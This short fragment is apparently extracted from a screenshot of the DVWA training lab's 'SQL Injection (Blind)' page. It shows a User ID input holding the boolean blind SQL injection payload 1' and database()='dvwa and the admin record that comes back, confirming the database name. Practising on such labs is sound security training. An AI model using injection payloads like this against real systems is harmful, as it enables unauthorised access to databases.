 Vulnerability: SQL Injection (Blind)
User ID:
Submit
ID: 1' and database()='dvwa
First name: admin
Surname: admin